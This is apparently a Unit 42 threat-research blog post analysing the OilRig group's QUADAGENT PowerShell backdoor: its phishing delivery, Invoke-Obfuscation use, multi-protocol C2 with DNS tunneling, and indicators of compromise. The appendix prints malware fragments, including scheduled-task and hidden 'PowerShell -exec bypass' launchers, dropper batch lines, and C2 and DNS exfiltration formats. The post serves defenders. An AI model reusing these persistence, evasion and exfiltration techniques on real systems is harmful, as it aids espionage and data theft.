# OilRig Targets Technology Service Provider and Government Agency with QUADAGENT

unit42.paloaltonetworks.com/unit42-oilrig-targets-technology-service-provider-government-agency-quadagent/

Bryan Lee, Robert Falcone

July 25, 2018

By Bryan Lee and Robert Falcone

July 25, 2018 at 5:00 AM

Category: Unit 42

Tags: Invoke-Obfuscation, OilRig, QUADAGENT, ThreeDollars

This post is also available in: 日本語 (Japanese)

The OilRig group continues to adapt their tactics and bolster their toolset with newly developed tools. The OilRig group (AKA APT34, Helix Kitten) is an adversary motivated by espionage primarily operating in the Middle East region. We first discovered this group in mid-2016, although it is possible their operations extends earlier than that time frame. They have shown themselves to be an extremely persistent adversary that shows no signs of slowing down. Examining their past behaviors with current events only seems to indicate that the OilRig group's operations are likely to accelerate even further in the near future.

Between May and June 2018, Unit 42 observed multiple attacks by the OilRig group appearing to originate from a government agency in the Middle East. Based on previously observed tactics, it is highly likely the OilRig group leveraged credential harvesting and compromised accounts to use the government agency as a launching platform for their true attacks.

The targets in these attacks included a technology services provider as well as another government entity. Both these targets were in the same nation-state. Further, the attacks against these targets were made to appear to have originated from other entities in the same country. However, the actual attackers themselves were outside this country and likely used stolen credentials from the intermediary organization to carry out their attacks.

The attacks delivered a PowerShell backdoor called QUADAGENT, a tool attributed to the OilRig group by both ClearSky Cyber Security and FireEye. In our own analysis, we were able to also confirm the attribution of this tool to the OilRig group by examining specific artifacts that were reused from tools previously used by the OilRig group in addition to tactics reused from previous attacks as well. The use of script-based backdoors is a common technique used by the OilRig group as we have previously documented. However, packaging these scripts into a portable executable (PE) file is not a tactic we have seen the OilRig group use frequently. Detailed analysis of QUADAGENT and its ties to Oilrig is the appendix at the end of this blog. QUADAGENT is the 12th custom built tool that Unit 42 has documented the OilRig group using for their attacks.

Our analysis revealed the two QUADAGENT PE files we obtained were slightly different from each other. Primarily, one used a Microsoft .NET Framework-based dropper that also opens a decoy dialog box, which can be seen in Figure 1. The other sample was a PE file generated via a bat2exe tool.

| SHA256 | Filename | PowerShell Filename | Variant |
| --- | --- | --- | --- |
| 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63 | <redacted> Technical Services.exe | Office365DCOMCheck.ps1 | Bat2exe |
| d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520 | tafahom.exe, Sales Modification.exe | SystemDiskClean.ps1 | .NET |

*Table 1. QUADAGENT PE Files*

The QUADAGENT backdoors dropped onto the hosts were nearly identical to each other, with the only differences being the command and control server (C2) and randomized obfuscation. We were also able to locate a third delivery package of the QUADAGENT backdoor as reported by ClearSky Cyber Security. In their example, the OilRig group used a malicious macro document to deliver the backdoor, which is a tactic much more commonly used by them.

A closer examination revealed the obfuscation used by the OilRig group in these QUADAGENT samples were likely the result of using an open-source toolkit called Invoke-Obfuscation. This tool was originally intended to aid defenders in simulating obfuscated PowerShell commands to better their defenses. Invoke-Obfuscation has proven to be highly effective at obfuscating PowerShell scripts and in this case, the adversary was able to take advantage of the tool for increased chances of evasion and as an anti-analysis tactic.Attack Details

This latest attack consisted of three waves between May and June 2018. All three waves involved a single spear phishing email that appeared to originate from a government agency based in the Middle East. Based on our telemetry, we have high confidence the email account used to launch this attack was compromised by the OilRig group, likely via credential theft.

In the two waves (May 30 and June 3) against the technology services provider, the victim email addresses were not easily discoverable via common search engines, indicating the targets were likely part of a previously collected target list, or possibly known associates of the compromised account used to send the attack emails. The malicious attachment was a simple PE file (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63) with the filename <redacted> Technical Services.exe. The file appears to have been compiled using a bat2exe tool, which will take batch files (.bat) and convert them to PE (.exe) files. Its sole purpose here is to install the QUADAGENT backdoor and execute it.

Once the victim downloads and executes the email attachment, it runs silently with no additional decoy documents or decoy dialog boxes. The executable will drop the packaged QUADAGENT PowerShell script using the filename Office365DCOMCheck.ps1 in addition to a VBScript file with the same filename which will assist in the execution of it. A scheduled task is also generated to maintain persistence of the payload. Once the QUADAGENT payload has executed, it will use rdppath[.]com as the C2, first via HTTPS, then HTTP, then via DNS tunneling, each being used as a corresponding fallback channel if the former fails.

The wave against the government entity (June 26) also involved a simple PE file attachment (SHA256: d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) using the filename tafahom.exe. This PE was slightly different from the other attack, being compiled using the Microsoft .NET Framework instead of being generated via a bat2exe tool and containing a decoy dialog box as shown in Figure 1.

*Figure 1. Decoy dialog box*

The tactic of using a decoy dialog box is commonly used by multiple adversaries and is generally deployed as a method to reduce suspicion by the victim. In comparison to being silently run, a victim may be less suspicious of a dialog/error message because they are provided what appears to be a legitimate error response when attempting to open the attachment. When a file is silently run, because there is no response to the user's action, a victim may be more suspicious or curious on what actually happened.

After the .NET PE file has been run, we observed the same behavior as the above QUADAGENT sample of dropping a PowerShell script with the filename SystemDiskClean.ps1 alongside a VBScript file with the same name. The C2 techniques remained identical, with the only change being the server which became cpuproc[.]com.

Using rdppath[.]com as a pivot point, we collected an additional QUADAGENT sample also communicating to this C2 (SHA256: d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de), which was first reported by ClearSky Cyber Security. In contrast to the two samples used in these attacks, this one did not use a PE attachment, and instead used a Microsoft Word document containing a malicious macro as the delivery vehicle. The use of malicious macro delivery documents is a tactic we have observed the OilRig group userepeatedly over the three years we've been tracking them. The actual QUADAGENT script payload used in the ClearSky sample was exactly the same as the one we found in the bat2exe version used against the aforementioned technical services provider. The delivery document also used a filename that could be related to other technology services or media organizations within that same nation state, although it is inconclusive. The document also contained a lure image, similar to ones commonly found in malicious macro documents which ask the user to click on "Enable Content" as seen in Figure 2. Unlike many other delivery documents used by this group, there was no additional decoy content after the macro was enabled.*Figure 2. Lure image used to entice users to enable macros*

Use of Open Source Tools

In an attempt to avoid detection and as an anti-analysis tactic, the OilRig group abused an open source tool called Invoke-Obfuscation to obfuscate the code used for QUADAGENT. Invoke-Obfuscation is freely available via a Github repository and allows a user to change the visual representation of a PowerShell script simply by selecting the desired obfuscation techniques. Invoke-Obfuscation offers a variety of obfuscation techniques, and by analyzing the script we were able to ascertain the specific options in this attack. After identifying the specific options used to obfuscate QUADAGENT, we were able to deobfuscate the PowerShell script and perform additional analysis.

We found two obfuscation techniques applied to the script: the first one changing the representation of variables; the second one changing the representation of strings in the script.

Invoke-Obfuscation calls the variable obfuscation technique used by the actors to obfuscate this script Random Case + {} + Ticks, which changes all variables in the script to have randomly cased characters, to be surrounded in curly braces and to include the tick (`) character, which is ignored in by PowerShell. Invoke-Obfuscation calls the string obfuscation used by the actors to further obfuscate this script Reorder, which uses the string formatting functionality within PowerShell to reconstruct strings from out of order substrings (ex. "{1}{0}" -f 'bar','foo').

During our analysis, we installed Invoke-Obfuscation and used it to obfuscate a previously collected QUADAGENT sample to confirm our analysis. We used the two previously mentioned obfuscation options within Invoke-Obfuscation on this QUADAGENT sample, which resulted in the generation of a very similar script as the Office365DCOMCheck.ps1 and SystemDiskClean.ps1 payloads delivered in the attacks discussed in this blog. We captured the commands we ran in Invoke-Obfuscation in the animation in Figure 3 below, which visualizes the steps the threat actor may have taken to create the payload delivered in this attack.```
PS C:\Windows\system32>
```

*Figure 3. Possible steps carried out in Invoke-Obfuscation on the QUADAGENT sample*

Conclusion

The OilRig group continues to be a persistent adversary group in the Middle East region. While their delivery techniques are fairly simple, the various tools we have attributed as part of their arsenal reveal sophistication. In this instance, they illustrated a typical behavior of adversary groups, wherein the same tool was reused in multiple attacks, but each had enough modifications via infrastructure change, additional obfuscation, and repackaging that each sample may appear different enough to bypass security controls. A key component to always remember is that for these type of adversary groups, they will follow the path of least resistance in their attacks, as long as their mission directive is accomplished.

Palo Alto Networks customers may learn more and are protected via the following ways:

- WildFire classifies QUADAGENT samples as malicious
- QUADAGENT C2 Domains have been classified as malicious
- AutoFocus customers can track QUADAGENT via its corresponding tag

IOCs

**SHA256 Hashes**

QUADAGENT

d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520
d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de
5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63

ThreeDollars

1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c
119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc

**Domains**

rdppath[.]com
cpuproc[.]com
acrobatverify[.]com**Filenames**

Office365DCOMCheck.ps1
Office365DCOMCheck.vbs
SystemDiskClean.ps1
SystemDiskClean.vbs
AdobeAcrobatLicenseVerify.ps1
c:\Users\<username>\AppData\Roaming\Out.jpg

**Appendix**

QUADAGENT Relationship to Other OilRig Tools

During our regular data gathering functions several months ago, we collected a delivery document (SHA256: 1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c) that contained an at-the-time an unknown payload which would be revealed to be QUADAGENT. While we do not have data supporting targeting information or telemetry, we know the document was created in January 2018 and likely used in an attack around that time frame. In addition, the delivery document shared metadata artifacts with the ThreeDollars delivery document (SHA256: 119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc) that OilRig used to deliver the ISMAgent payload in a targeted attack In January 2018 on a government entity in the Middle East.

The QUADAGENT payload dropped by the delivery document had the filename AdobeAcrobatLicenseVerify.ps1 and used acrobatverify[.]com for its C2. Examining the subdomains for acrobatverify[.]com reveals three subdomains, www, resolve, and dns. The passive DNS data for the subdomains shows an IP resolution of 185.162.235[.]121 from December 2017 through January 2018. Prior to this time period, we see several subdomains of msoffice-cdn[.]com, ns1, ns2, and www also resolving to this IP. This IP and msoffice-cdn[.]com were both previously referenced in our first report on an OilRig attack using the ThreeDollars delivery document.

We used this QUADAGENT payload when testing the Invoke-Obfuscation tool mentioned in this blog. By applying two specific obfuscation techniques within Invoke-Obfuscation, we were able to create an obfuscated PowerShell script that was very similar to the QUADAGENT payloads delivered in the attacks discussed in this blog.

QUADAGENT Analysis

The final payload delivered in all three attack waves is a PowerShell downloader referred to by other research organizations as QUADAGENT. The downloaders in these attacks were configured to use both rdppath[.]com and cpuproc[.]com as their C2 servers. When communicating with its C2 server, the downloaders use multiple protocols, specifically HTTPS, HTTP or DNS, each of which provide a fallback channel in that order. For instance, the downloader will first attempt to communicate with its C2 server using an HTTPS request. If that HTTPS request is not successful, the downloader will issue an HTTP request. Lastly, if the HTTP request is not successful, the downloader will fallback to using DNS tunneling to establish communications. We provide more on the specific usage of these protocols as we discuss the inner workings of this malware in this section.

The downloader will use the filename of the script (ex. Office365DCOMCheck or SystemDiskClean) as the name for the scheduled task to maintain persistence on the victim host. To create the scheduled task, the PowerShell payload starts by writing the following to a VBScript file with the same name as the task name (ex. Office365DCOMCheck.vbs or SystemDiskClean.vbs) within the %TEMP% folder:

```
1  CreateObject("WScript.Shell").Run "" & WScript.Arguments(0) & "", 0, False
```

The scheduled task will then run every five minutes, which provides persistent execution of the downloader script. The task itself is fairly simple, calling the VBScript file which contains a PowerShell one-liner as an argument to run the QUADAGENT payload (ex. Office365DCOMCheck.ps1 and SystemDiskClean.ps1):

```
1  wscript.exe "Office365DCOMCheck.vbs" \"PowerShell.exe -ExecutionPolicy bypass -WindowStyle hidden -NoProfile '<current
   PowerShell script>' \"
```

After setting up persistent access, the payload checks to see if a value exists within a registry key in the HKCU hive whose name is the same as the scheduled task (ex. Office365DCOMCheck or SystemDiskClean), such as the following:

HKCU\Office365DCOMCheckThe payload uses this registry key to store a session identifier unique to the compromised system, as well as a pre-shared key used for encrypting and decrypting communications between the system and the C2 server. This registry key is empty upon the first execution of the payload. The payload will communicate with its C2 server to obtain the session ID and pre-shared key and write it to this registry key in the following format:

<session id>_<pre-shared key>

To obtain the session ID and pre-shared key, the payload will first try to contact the C2 via an HTTPS GET request to the following URL:

hxxps://www.rdppath[.]com/

If the above request using HTTPS does not result in an HTTP 200 OK message or the response data has no alphanumeric characters, the code will attempt to communicate with the C2 server using HTTP via the following URL:

hxxp://www.rdppath[.]com/

The code to communicate with the C2 via HTTP exists within an exception handler. To trigger this, if the HTTPS requests do not work, the payload attempts to cause an exception by dividing 1 by 0. This exception invokes the exception handler containing the HTTP communication code, allowing it to run.
If either attempt is successful, the C2 server will respond with the session ID and a pre-shared key in cleartext, which it will save to the previously mentioned registry key. The C2 server will provide the pre-shared key within the response data and will provide the session ID value via the Set-Cookie field within the response, specifically the string after the PHPSESSID parameter of the cookie.
If both attempts fail and the payload is unable to obtain a session ID and pre-shared key via HTTP or HTTPS, it will try to use DNS tunneling. To obtain the session ID and pre-shared key, the payload will issue a query to resolve the following domain:

mail.<random number between 100000 and 999999>.<c2 name>

This request notifies the C2 server that the payload is about to send system specific data as part of the initial handshake. The script gathers system specific data, such as the domain the system belongs to and the current username, that it constructs in the following format:

<domain>\<username>:pass

The above string is encoded using a custom base64 encoder to strip out non-alphanumeric characters (=, / and +) from the data and replaces them with domain safe values (01, 02 and 03 respectively).
<encoded system data>.<same random number between 100000 and 999999 above>.<c2 name>

After obtaining a session ID and pre-shared key, the PowerShell script will continue to communicate with its C2 server to obtain data to treat as a command. The script will first attempt to communicate with the C2 server using HTTPS (HTTP if unsuccessful), which involves GET requests using the session ID within the request's cookie in the PHPSESSID field, as seen in the example GET request:

```
1 GET / HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135
3 Safari/537.36 Edge/12.246
4 Host: www.rdppath[.]com
5 Cookie: PHPSESSID=<c2 provided session id>
  Connection: Keep-Alive
```If the payload is unable to reach the C2 via HTTPS/HTTP, the payload yet again falls back to DNS tunneling. The payload will issue a DNS query to the following domain to notify the C2 that it is about to send it data (session ID value) to it in a subsequent query:

```
ns1.<random number between 100000 and 999999>.<c2 name>
```

The payload does nothing with the C2 server's response to the query. Instead, it immediately issues a query to resolve the following domain, which embeds the session ID value to transmit it to the C2:

```
<encoded session id>.<same random number between 100000 and 999999>.<c2 domain name>
```

To transmit the data via the DNS tunneling, the C2 server will respond to the above query with an IPv6 address that contains the number of DNS queries the payload must issue to obtain the entirety of the data from subsequent IPv6 answers. The script will send the specified number of DNS queries using the following format, each of which the C2 will respond with an IPv6 address that the script will treat as a string of data:

```
www.<sequence number>.<same random number between 100000 and 999999>.<c2 domain name>
```

The payload will treat the data provided by the C2 as a message, which will have the following structure:

```
hello<char uuid[35]><char type[1]><data>
```

The message will start with the string hello followed by a 35-character UUID string. The type field specifies the command that the payload will handle. This specific variant of the payload can only handle one command type, x. The data field within the message is a string of custom base64 encoded data that the malware decodes using the same custom base64 routine mentioned earlier and decrypts it using AES and the pre-shared key. The x command treats the supplied data as a PowerShell script that it will write to the current PowerShell script (Office365DCOMCheck.ps1/SystemDiskClean.ps1), effectively overwriting the initial PowerShell script with a secondary payload script. Also, the x command will delete the generated registry key and the Office365DCOMCheck/SystemDiskClean scheduled task. It will run the newly downloaded PowerShell script by running the following command via cmd /c:

```
wscript.exe "Office365DCOMCheck.vbs" "PowerShell.exe-ExecutionPolicy bypass -WindowStyle hidden -NoProfile <path to Office365DCOMCheck.ps1 script>"
```

The payload will then notify the C2 it has successfully downloaded and executed the secondary PowerShell payload. It does so using either the HTTPS/HTTP or DNS channels, depending on which method is successful. The payload will construct a message that has the following structure that it will then send to the C2:

```
bye<char uuid[35]>d
```

The message above is sent via a simple HTTPS/HTTP POST request to the C2 server. If that fails, the payload will use DNS tunneling by first issuing a DNS query to resolve the following domain to notify the C2 that the payload will send data to it in subsequent DNS queries:

```
ns1.<random number between 100000 and 999999>.<c2 name>
```

The payload will then split the message up into 60-byte chunks (only 1 in this case), which it will send to the C2 via DNS queries to resolve domains structured as:<encoded/encrypted data of message>.<same random number between 100000 and 999999>.<c2 name>

The payload will notify the C2 that it is done sending data by issuing a DNS query to resolve a domain structured as:

ns2.<same random number between 100000 and 999999>.<c2 name>

## Package Comparison of the QUADAGENT Samples

The bat2exe version (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63)has a batch script, PowerShell script, and associated file names embedded within several resources that it will decrypt using RC4 and various MD5 hashes for keys. The executable obtains an embedded PowerShell script, decrypts it using RC4, then decompresses it using ZLIB, and saves the cleartext to C:\Users\<username>\AppData\Roaming\Out.jpg. The batch script will then rename Out.jpg to Office365DCOMCheck.ps1 and execute it with the following command:

```
1  @shift /0
2  rename Out.jpg Office365DCOMCheck.ps1
3  PowerShell -exec bypass -File .\Office365DCOMCheck.ps1
```

The .NET variant (SHA256: d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) is even simpler. This dropper starts by displaying the dialog box in Figure 1, previously shown and discussed with the following command:

```
1  Interaction.MsgBox("An error occurred while processing your request. code(2343)", MsgBoxStyle.Critical, null);
```

The dropper then writes the content of the payload which resides as plaintext in a resource within the .NET assembly to C:\Users\<username>\AppData\Local\Temp\SystemDiskClean.ps1. It will then execute it as a shell object:

```
1  cmd.exe /c powershell -exec bypass -file "C:\Users\Administrator\AppData\Local\Temp\SystemDiskClean.ps1"
```

In the malicious macro attack, the same Office365DCOMCheck.ps1 script that was used in the PE version is used as the payload. When the document is opened, a lure image as shown as seen in Figure 2 is displayed in an attempt to coerce the victim to enable macros.

When macros are enabled and run, the macro within the Word document searches the sections of the document to get the contents of the header using the following piece of code:

```
1  Set rng = ActiveDocument.Sections(intSection).Headers(1).Range
```

The code above obtains the contents of the header, which the macro will write to a file at C:\programdata\Office365DCOMCheck.ps1. The creator of the delivery document was able to visually hide the PowerShell script in the header by setting the text to a font size of 2 and font color of white, as seen in Figure 4.*Figure 4. Hidden PowerShell script within the document's header using a small white font*

This technique of hiding malicious content by using a small white font is not unique to this threat group, as we recently observed the Sofacy group use this technique to hide DDE instructions within one of their delivery documents.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.